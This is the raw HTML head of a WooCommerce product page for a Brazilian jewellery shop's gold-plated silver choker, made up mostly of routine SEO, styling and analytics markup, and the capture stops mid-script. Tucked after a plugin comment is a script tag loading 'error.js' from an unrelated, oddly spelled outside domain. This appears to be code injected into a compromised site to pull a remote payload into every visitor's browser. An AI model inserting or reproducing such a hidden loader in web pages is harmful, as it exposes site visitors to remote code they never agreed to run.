

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/
body_size: 38784
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro - Waufen</title>
	<meta name="description" content="Compre Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro - Waufen" />
	<meta property="og:description" content="Compre Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2025-09-16T15:46:31+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/","url":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/","name":"Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg","datePublished":"2020-09-27T20:22:27+00:00","dateModified":"2025-09-16T15:46:31+00:00","description":"Compre Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg","width":1050,"height":1200,"caption":"choker moderna com pontos de luz cristal e banho de ouro joias finas em prata 925 waufen"},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro" href="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fchoker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fchoker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/30140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=30140' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Paula GT","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
